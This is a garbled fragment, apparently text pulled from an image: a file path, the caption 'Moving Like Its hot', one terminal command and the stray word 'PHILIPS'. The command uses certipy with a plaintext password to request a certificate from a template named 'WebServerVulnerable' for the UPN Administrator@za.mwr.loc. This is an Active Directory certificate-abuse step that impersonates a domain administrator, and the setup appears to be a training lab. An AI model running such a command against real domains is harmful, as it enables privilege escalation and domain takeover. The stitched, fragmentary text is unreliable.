 Moving Like Its hot
ubuntu@ip-172-32-9-248:~/d$ certipy req -u tgreen@za.mwr.loc -p Password1! -target-ip 172.32.9.101 -template WebServerVulnerabl
e -ca za-CHILDDC-ZA-CA -upn 'Administrator@za.mwr.loc'
PHILIPS